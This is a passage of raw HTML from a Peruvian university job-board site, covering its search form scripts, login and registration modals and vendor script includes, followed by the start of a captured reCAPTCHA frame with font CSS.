	<option class="level-0" value="ingenieria-mecanica-electrica">Ingeniería Mecanica Electrica</option>
	<option class="level-0" value="medicina-veterinaria">Medicina Veterinaria</option>
	<option class="level-0" value="medico-cirujano">Medico Cirujano</option>
	<option class="level-0" value="nutricion">Nutrición</option>
	<option class="level-0" value="obstetricia">Obstetricia</option>
	<option class="level-0" value="odontologia">Odontología</option>
	<option class="level-0" value="otros">Otros</option>
	<option class="level-0" value="periodismo">Periodismo</option>
	<option class="level-0" value="psicologia">Psicología</option>
	<option class="level-0" value="tecnologia-medica">Tecnología Médica</option>
	<option class="level-0" value="trabajo-social">Trabajo Social</option>
	<option class="level-0" value="turismo">Turismo</option>
	<option class="level-0" value="turismo-y-hoteleria">Turismo y Hoteleria</option>
</select>
            </div>
        </div>
                    <input type="hidden" name="post_type" value="noo_job"/>
			                <input type="hidden" name="action" value="live_search"/>
				<input type="hidden" id="live-search-nonce" name="live-search-nonce" value="733b2b3eb0" /><input type="hidden" name="_wp_http_referer" value="/jobs/?post_type=noo_job&#038;s=sistemas&#038;paged=55&#038;display=grid" />									        </form>
        <script type="text/javascript">
            jQuery(document).ready(function ($) {
                $("#696a9afe7d5b2_form .reset-search").click(function (e) {
                    e.preventDefault();

                    console.log('clicked');
                    var $form = $("#696a9afe7d5b2_form");
                    $form.get(0).reset();
                    // $form.find(".noo-select.form-control-chosen").val('').trigger("chosen:updated");
                    $form.find(".form-control").val('');
                    $form.find(":input").not(':button, :submit, :reset, :hidden').change();
                    $('select.form-control').multiselect('refresh');
                    return false;
                });
            });
        </script>
		            <script type="text/javascript">
                jQuery(document).ready(function ($) {
                    var container = $(".noo-main > .jobs");
                    if (container.length) {
                        $("#696a9afe7d5b2_form").on("change", function (event) {
                            event.preventDefault();
                            var $form = $("#696a9afe7d5b2_form .form-control");
                            var data = $(this).serialize();
                            history.pushState(null, null, "?" + $form.serialize());
                            $.ajax({
                                url: "https://oportunidadeslaborales.uladech.edu.pe/wp-admin/admin-ajax.php",
                                data: data
                            })
                                .done(function (data) {
                                    if (data !== "-1") {
                                        $(".noo-main").html(data);
                                        if ($('[data-paginate="loadmore"]').find(".loadmore-action").length) {
                                            $('[data-paginate="loadmore"]').each(function () {
                                                var $this = $(this);
                                                $this.nooLoadmore({
                                                    navSelector: $this.find("div.pagination"),
                                                    nextSelector: $this.find("div.pagination a.next"),
                                                    itemSelector: "article.loadmore-item",
                                                    finishedMsg: "Todas las ofertas visibles"
                                                });
                                            });
                                        }
                                    } else {
                                        location.reload();
                                    }
                                })
                                .fail(function () {

                                })
                        });
                    }
                    $("#696a9afe7d5b2_form").submit(function () {
                        $(this).find("input[name='action']").remove();
                        $(this).find("input[name='_wp_http_referer']").remove();
                        $(this).find("input[name='live-search-nonce']").remove();

                        return true;
                    });
                });
            </script>
		</div>	</div>
</div>
 
			</div><!--/.row-->
		</div><!--/.container-boxed-->
	</div><!--/.container-wrap-->


    <div class="colophon wigetized hidden-print">
        <div class="container-boxed max">
            <div class="row">
                <div class="col-sm-4"></div><div class="col-sm-4"></div><div class="col-sm-4"></div>            </div> <!-- /.row -->

            <div class="container">
                <div class="footer-bottom">
                    <div class="sixteen columns">
                        <ul class="social-icons">
                            <li><a target="_blank" class="facebook" title="Facebook" href="#"><i
                                            class="fa fa-facebook"></i></a></li>
                            <li><a target="_blank" class="twitter" title="Twitter" href="#"><i class="fa fa-twitter"></i></a>
                            </li>
                            <li><a target="_blank" class="gplus" title="GooglePlus" href="#"><i class="fa fa-google-plus"></i></a>
                            </li>
                            <li><a target="_blank" class="linkedin" title="LinkdedIn" href="#"><i
                                            class="fa fa-linkedin"></i></a></li>
                        </ul>

                    </div>
                </div>
            </div>
        </div> <!-- /.container-boxed -->
    </div> <!-- /.colophon.wigetized -->


	<footer class="colophon site-info">
		<div class="container-full">
			<div class="footer-more">
				<div class="container-boxed">
					<div class="row">
						<div class="col-md-12">
													<div class="noo-bottom-bar-content">
								Copyright © 2020 Oportunidades Laborales. ULADECH Católica. División de Sistemas - Coordinación de Tecnología Web							</div>
												</div>
					</div>
				</div>
			</div>
		</div> <!-- /.container-boxed -->
	</footer> <!-- /.colophon.site-info -->
</div> <!-- /#top.site -->
<a href="#" class="go-to-top hidden-print"><i class="fa fa-angle-up"></i></a><div id="modalSendEmailJob" class="modal fade" tabindex="-1"
     role="dialog"
     aria-hidden="true">
	<div class="modal-dialog modal-md">
		<div class="modal-content noo-form-email-job-wrap">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span
						aria-hidden="true">&times;</span></button>
				<h4 class="modal-title text-center">
					Send to a friend				</h4>
			</div>
			<div class="modal-body">
				<form>
					<div class="row">
						<div class="col-sm-6">
							<div class="form-group">
								<label
									for="friend_name">Your full name</label>
								<input type="text" class="form-control" id="friend_name" name="friend_name"
								       placeholder="Enter your full name">
							</div>
						</div>

						<div class="col-sm-6">
							<div class="form-group">
								<label
									for="friend_email">Your friend email</label>
								<input type="email" class="form-control" id="friend_email" name="friend_email"
								       placeholder="Enter email address.">
							</div>
						</div>
					</div>

					<div class="form-group">
						<label for="email_content">Contenido</label>
						<textarea class="form-control" name="email_content" id="noo_form_email_content" rows="4"></textarea>
					</div>


					<input type="hidden" name="job_id" id="noo_form_job_id" value="0"/>

					<div class="form-group">
						<p class="help-block noo-job-mail-notice"></p>
					</div>

				</form>
			</div>

			<div class="modal-footer">
				<button type="submit"
				        class="btn btn-primary noo-btn noo-btn-send-job-email">Send</button>
			</div>

		</div>
	</div>
</div><script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/oportunidadeslaborales.uladech.edu.pe\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="vendor-chosen-js-extra">
/* <![CDATA[ */
var noo_chosen = {"multiple_text":"Seleccionar opciones","single_text":"Seleccione una opcion","no_result_text":"No hay resultados coincidentes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/chosen/chosen.jquery.min.js" id="vendor-chosen-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/jquery.touchSwipe.min.js" id="vendor-touchSwipe-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/bootstrap.min.js" id="vendor-bootstrap-js"></script>
<script type="text/javascript" id="vendor-bootstrap-multiselect-js-extra">
/* <![CDATA[ */
var Noo_BMS = {"nonSelectedText":"Select some options"};
/* ]]> */
</script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/bootstrap-multiselect/bootstrap-multiselect.js" id="vendor-bootstrap-multiselect-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/hoverIntent-r7.min.js" id="vendor-hoverIntent-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/superfish-1.7.4.min.js" id="vendor-superfish-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/jplayer/jplayer-2.5.0.min.js" id="vendor-jplayer-js"></script>
<script type="text/javascript" id="noo-script-js-extra">
/* <![CDATA[ */
var nooL10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","home_url":"https:\/\/oportunidadeslaborales.uladech.edu.pe\/","is_blog":"false","is_archive":"false","is_single":"false","is_companies":"false","is_jobs":"true","is_job":"false","is_resumes":"false","is_resume":"false","is_shop":"false","is_product":"false","marker_icon":"https:\/\/oportunidadeslaborales.uladech.edu.pe\/wp-content\/themes\/noo-jobmonster\/assets\/images\/map-marker.png"};
/* ]]> */
</script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/js/min/noo.min.js" id="noo-script-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/jquery-validate/jquery.validate.min.js" id="vendor-jquery-validate-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/js/min/jquery.blockUI.min.js" id="noo-blockUI-js"></script>
<script type="text/javascript" id="noo-member-js-extra">
/* <![CDATA[ */
var nooMemberL10n = {"ajax_security":"985208b30e","is_logged":"","ajax_url":"\/wp-admin\/admin-ajax.php","confirm_not_agree_term":"Confirmar el acuerdo con las normas de uso","confirm_delete":"\u00bfEst\u00e1 seguro que desea eliminar esta oferta?","loadingmessage":"<i class=\"fa fa-spinner fa-spin\"><\/i> Enviando informaci\u00f3n, por favor espere ..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/js/min/member.min.js" id="noo-member-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/owl.carousel.min.js" id="vendor-carousel-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/js/custom-oportunidades.js?ver=1" id="custom-oportunidades-js-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/js/ubigeo.js?ver=1" id="ubigeo-js-js"></script>
<script type="text/javascript" id="vendor-bootstrap-wysihtml5-js-extra">
/* <![CDATA[ */
var wysihtml5L10n = {"normal":"Texto normal","h1":"T\u00edtulo 1","h2":"T\u00edtulo 2","h3":"T\u00edtulo 3","h4":"T\u00edtulo 4","h5":"T\u00edtulo 5","h6":"T\u00edtulo 6","bold":"Bold","italic":"Italic","underline":"Subrayar","small":"Small","unordered":"Unordered list","ordered":"Ordered list","outdent":"Outdent","indent":"Indent","align_left":"Align Left","align_right":"Align Right","align_center":"Align Center","align_justify":"Align Justify","insert_link":"Insertar link","cancel":"Cancelar","target":"Open link in a new window","insert_image":"Insertar imagen","edit_html":"Edit HTML","black":"Black","silver":"Silver","gray":"Grey","maroon":"Maroon","red":"Red","purple":"Purple","green":"Green","olive":"Olive","navy":"Navy","blue":"Blue","orange":"Orange","stylesheet_rtl":"https:\/\/oportunidadeslaborales.uladech.edu.pe\/wp-content\/themes\/noo-jobmonster\/framework\/vendor\/bootstrap-wysihtml5\/stylesheet.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/bootstrap-wysihtml5/bootstrap3-wysihtml5.custom.min.js" id="vendor-bootstrap-wysihtml5-js"></script>
<script type="text/javascript" id="vendor-datetimepicker-js-extra">
/* <![CDATA[ */
var datetime = {"lang":"es","rtl":"","January":"Enero","February":"Febrero","March":"Marzo","April":"Abril","May":"Mayo","June":"Junio","July":"Julio","August":"Agusto","September":"Septiembre","October":"Octubre","November":"Noviembre","December":"Diciembre","Sunday":"Domingo","Monday":"Lunes","Tuesday":"Martes","Wednesday":"Mi\u00e9rcoles","Thursday":"Jueves","Friday":"Viernes","Saturday":"Sabado"};
/* ]]> */
</script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/datetimepicker/jquery.datetimepicker.js" id="vendor-datetimepicker-js"></script>
<script type="text/javascript" id="noo-job-js-extra">
/* <![CDATA[ */
var nooJobL10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","ajax_finishedMsg":"Todas las ofertas visibles","validate_messages":{"required":"Esta informaci\u00f3n es obligatoria","remote":"Por favor arregla este campo.","email":"Por favor, introduce una direcci\u00f3n de correo electr\u00f3nico v\u00e1lida.","url":"Por favor introduzca un URL v\u00e1lido.","date":"Por favor introduzca una fecha valida.","dateISO":"Ingrese una fecha v\u00e1lida (ISO).","number":"Por favor ingrese un n\u00famero valido.","digits":"Por favor ingrese solo d\u00edgitos.","creditcard":"Por favor, introduzca un n\u00famero de tarjeta de cr\u00e9dito v\u00e1lida.","equalTo":"Por favor, introduzca el mismo valor de nuevo.","maxlength":"Please enter no more than {0} characters.","minlength":"Please enter at least {0} characters.","rangelength":"Please enter a value between {0} and {1} characters long.","range":"Please enter a value between {0} and {1}.","max":"Please enter a value less than or equal to {0}.","min":"Please enter a value greater than or equal to {0}.","chosen":"Por favor elija una opci\u00f3n","uploadimage":"Seleccione un archivo de imagen","extension":"Cargue una extensi\u00f3n de archivo v\u00e1lida."},"date_format":"Y-m-d","file_exts":"pdf|doc|docx"};
/* ]]> */
</script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/js/min/job.min.js" id="noo-job-js"></script>
		<div class="memberModalLogin modal fade" tabindex="-1" role="dialog" aria-labelledby="696a9afe7e7cd_memberModalLoginLabel" aria-hidden="true">
			<div class="modal-dialog modal-member">
		    	<div class="modal-content">
					<div class="modal-header">
				        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
				        <h4 class="modal-title" id="696a9afe7e7cd_memberModalLoginLabel">Acceder</h4>
				     </div>
				      <div class="modal-body">
				        
<form method="POST" style="max-width: 600px; margin: auto" class="noo-ajax-login-form form-horizontal" action="https://oportunidadeslaborales.uladech.edu.pe/miembro/?action=login&redirect_to=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%3Fpost_type%3Dnoo_job%26%23038%3Blogged_in%3D1%23038%3Bs%3Dsistemas%26%23038%3Bpaged%3D55%26%23038%3Bdisplay%3Dgrid">
    <div class="alert alert-info" style="font-size: 13px; line-height: 18px;">


        <strong>Estimado Usuario:</strong><br>
        Para postular, debes iniciar sesión utilizando tus credenciales del <strong>ERP University</strong>. Sino no lo recuerdas, comunícate con el Centro de Atención al Usuario haciendo clic <a href="https://www.uladech.edu.pe/servicedesk/" style="color: #990000;" target="_blank">aquí</a>.

    </div>
	<div style="display: none">
		<input type="hidden" name="action" value="noo_ajax_login">
		<input type="hidden" class="security" name="security" value="87a5b01230" />
	</div>
	<div class="form-group text-center noo-ajax-result" style="display: none"></div>
		
	<div class="form-group row required-field">
		<label for="696a9afe7e7e4_log" class="col-sm-3 control-label">
							Nombre de usuario					</label>
		<div class="col-sm-9">
			<input type="text" class="log form-control" id="696a9afe7e7e4_log" name="log" required value="" placeholder="Nombre de usuario">
		</div>
	</div>
	<div class="form-group row required-field">
		<label for="696a9afe7e7e4_pwd" class="col-sm-3 control-label">Contraseña</label>
		<div class="col-sm-9">
			<input type="password" id="696a9afe7e7e4_pwd" class="pwd form-control" required value="" name="pwd" placeholder="Contraseña">
		</div>
	</div>

	
	<div class="form-group row">
	    <div class="col-sm-9 col-sm-offset-3">
	    	<div class="checkbox">
	    		<div class="form-control-flat"><label class="checkbox"><input type="checkbox" id="696a9afe7e7e4_rememberme" class="rememberme" name="rememberme"  value="forever"><i></i> Recordarme</label></div>
		    </div>
		</div>
	</div>
	<div class="form-actions form-group text-center">
	 		 		<input type="hidden" class="redirect_to" name="redirect_to" value="https://oportunidadeslaborales.uladech.edu.pe/jobs?post_type=noo_job&#038;logged_in=1#038;s=sistemas&#038;paged=55&#038;display=grid" />
	 		 	<button type="submit" class="btn btn-primary">Acceder</button>
	 	<div class="login-form-links">
	 		<span><a href="https://erp.uladech.edu.pe/recuperapass.php"><i class="fa fa-question-circle"></i> ¿Has olvidado la contraseña?</a></span>
	 			 		<span>¿Todavía no tienes una cuenta de usuario registrada? <a href="https://oportunidadeslaborales.uladech.edu.pe/miembro/?action=login&mode=register" class="member-register-link" >Registra tu cuenta gratis ahora <i class="fa fa-long-arrow-right"></i></a></span>
	 			 	</div>
	 </div>
	 </form>				      </div>
				</div>
			</div>
		</div>
				<div class="memberModalRegister modal fade" tabindex="-1" role="dialog" aria-labelledby="696a9afe7e8de_memberModalRegisterLabel" aria-hidden="true">
			<div class="modal-dialog modal-member">
		    	<div class="modal-content">
					<div class="modal-header">
				        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
				        <h4 class="modal-title" id="696a9afe7e8de_memberModalRegisterLabel">Acceder</h4>
				     </div>
				      <div class="modal-body">
				        

    <div class="tabs">
        <div class="tab">
            <input class="tab-radio" type="radio" id="tab-1" name="tab-group-1" checked>
            <label class="tab-label" for="tab-1">Personas <i class="fa fa-user"></i> </label>

            <div class="tab-panel">
                <div class="tab-content">
                    <div class="alert alert-info" style="font-size: 13px; line-height: 18px;">
                        <strong><em>Importante:</em></strong> Si eres un alumno o egresado de la universidad recuerda que puedes
                            ingresar con tu código de estudiante. Sino lo recuerdas u olvidastes tu contraseña,
                            puedes comunicarte con nuestro canal de ayuda, accediendo desde <a href="https://www.uladech.edu.pe/servicedesk/" style="color: #990000;" target="_blank">AQUÍ</a>
                    </div>

                    <form class="noo-ajax-register-form form-horizontal" action="https://oportunidadeslaborales.uladech.edu.pe/miembro/" method="post" id="registerform">
                        <div style="display: none">
                            <input type="hidden" class="redirect_to" name="redirect_to" value="" />
                            <input type="hidden" name="action" value="noo_ajax_register">
                            <input type="hidden" class="security" name="security" value="758e0a5286" />
                            <input type="hidden" class="user_role" name="user_role" value="candidate" />
                        </div>
                        <div class="form-group text-center noo-ajax-result" style="display: none"></div>
                                                                            <div class="form-group row user_login_container required-field">
                                <label for="696a9afe7e902_user_login" class="col-sm-3 control-label">DNI (sera usado como nombre de usuario)</label>
                                <div class="col-sm-9">
                                    <input type="text" class="user_login form-control" id="696a9afe7e902_user_login" name="user_login" required placeholder="DNI (sera usado como nombre de usuario)">
                                </div>
                            </div>
                                                <div class="form-group row required-field">
                            <label for="696a9afe7e902_user_email" class="col-sm-3 control-label">Email</label>
                            <div class="col-sm-9">
                                <input type="email" class="user_email form-control" id="696a9afe7e902_user_email"  name="user_email" required placeholder="Email">
                            </div>
                        </div>
                        <div class="row">
                            <div class="col-sm-6">
                                <div class="form-group row required-field">
                                    <label for="696a9afe7e902_user_password" class="col-sm-3 control-label">Contraseña</label>
                                    <div class="col-sm-12">
                                        <input type="password" id="696a9afe7e902_user_password" class="user_password form-control" required value="" name="user_password" placeholder="Contraseña">
                                    </div>
                                </div>
                            </div>
                            <div class="col-sm-6">
                                <div class="form-group row required-field">
                                    <label for="696a9afe7e902_cuser_password" class="col-sm-3 control-label">Volver a introducir nueva contraseña</label>
                                    <div class="col-sm-12">
                                        <input type="password" id="696a9afe7e902_cuser_password" class="cuser_password form-control" required value="" name="cuser_password" placeholder="Repetir contraseña">
                                    </div>
                                </div>
                            </div>
                        </div>
                        		<div class="form-group row noo-recaptcha">
			<div class="col-sm-3">
			</div>
			<div class="col-sm-8">
				<div class="g-recaptcha" data-sitekey="6Lf4adQUAAAAADMO7cFbV43ly4pMoWGzt_dcmyYw"></div>
			</div>
		</div>
	                        <div class="form-group text-center">
                                                        <button type="submit" class="btn btn-primary">Registrarse</button>
                        </div>
                                            </form>
                </div>
            </div>
        </div>

        <div class="tab">
            <input class="tab-radio" type="radio" id="tab-2" name="tab-group-1">
            <label class="tab-label" for="tab-2">Organizaciones <i class="fa fa-building"></i></label>

            <div class="tab-panel">
                <div class="tab-content">
                    <form class="noo-ajax-register-form form-horizontal" action="https://oportunidadeslaborales.uladech.edu.pe/miembro/" method="post" id="registerform">
                        <div style="display: none">
                            <input type="hidden" class="redirect_to" name="redirect_to" value="" />
                            <input type="hidden" name="action" value="noo_ajax_register">
                            <input type="hidden" class="security" name="security" value="758e0a5286" />
                            <input type="hidden" class="user_role" name="user_role" value="employer" />
                        </div>
                        <div class="form-group text-center noo-ajax-result" style="display: none"></div>
                                                                            <div class="form-group row user_login_container required-field">
                                <label for="696a9afe7e902_user_login" class="col-sm-3 control-label">Nombre de usuario</label>
                                <div class="col-sm-9">
                                    <input type="text" class="user_login form-control" id="696a9afe7e902_user_login" name="user_login" required placeholder="Nombre de usuario">
                                </div>
                            </div>
                                                <div class="form-group row required-field">
                            <label for="696a9afe7e902_user_email" class="col-sm-3 control-label">Email</label>
                            <div class="col-sm-9">
                                <input type="email" class="user_email form-control" id="696a9afe7e902_user_email"  name="user_email" required placeholder="Email">
                            </div>
                        </div>
                        <div class="row">
                            <div class="col-sm-6">
                                <div class="form-group row required-field">
                                    <label for="696a9afe7e902_user_password" class="col-sm-3 control-label">Contraseña</label>
                                    <div class="col-sm-12">
                                        <input type="password" id="696a9afe7e902_user_password" class="user_password form-control" required value="" name="user_password" placeholder="Contraseña">
                                    </div>
                                </div>
                            </div>
                            <div class="col-sm-6">
                                <div class="form-group row required-field">
                                    <label for="696a9afe7e902_cuser_password" class="col-sm-3 control-label">Volver a introducir nueva contraseña</label>
                                    <div class="col-sm-12">
                                        <input type="password" id="696a9afe7e902_cuser_password" class="cuser_password form-control" required value="" name="cuser_password" placeholder="Repetir contraseña">
                                    </div>
                                </div>
                            </div>
                        </div>
                        		<div class="form-group row noo-recaptcha">
			<div class="col-sm-3">
			</div>
			<div class="col-sm-8">
				<div class="g-recaptcha" data-sitekey="6Lf4adQUAAAAADMO7cFbV43ly4pMoWGzt_dcmyYw"></div>
			</div>
		</div>
	                        <div class="form-group text-center">
                                                        <button type="submit" class="btn btn-primary">Registrarse</button>
                        </div>
                                            </form>
                </div>
            </div>
        </div>


    </div>


    <div class="login-form-links">
        <span>¿Ya tienes una cuenta? <a href="https://oportunidadeslaborales.uladech.edu.pe/miembro/?action=login" class="member-login-link" >Inicia sesión ahora <i class="fa fa-long-arrow-right"></i></a></span>
    </div>
				      </div>
				</div>
			</div>
		</div>
		</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf4adQUAAAAADMO7cFbV43ly4pMoWGzt_dcmyYw&co=aHR0cHM6Ly9vcG9ydHVuaWRhZGVzbGFib3JhbGVzLnVsYWRlY2guZWR1LnBlOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=wg39nzxzfsf9
body_size: 49622
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
